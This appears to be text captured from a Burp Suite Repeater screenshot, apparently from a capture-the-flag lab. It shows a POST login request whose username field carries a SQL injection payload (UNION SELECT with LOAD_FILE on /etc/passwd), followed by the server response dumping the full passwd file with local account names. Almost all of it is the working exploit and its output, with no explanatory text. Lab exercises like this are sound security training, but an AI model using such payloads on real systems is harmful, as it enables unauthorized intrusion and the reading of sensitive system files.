 Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' UNION SELECT 1,LOAD_FILE("/etc/passwd"),3,4,5,6#&password=sdas
Search...
0 matches
Response
Pretty Raw Hex Render \n
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome adminroot:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/sy
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nolo
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nolo
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
Search...
0 matches
INSPECTOR
Selection (55)
SELECTED TEXT
admin' UNION SELECT
1,LOAD_FILE("/etc/passwd"),3,4,5,6#
DECODED FROM: URL encoding
admin' UNION SELECT
1,LOAD_FILE("/etc/passwd"),3,4,5,6#
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
Done
3,702 bytes | 109 millis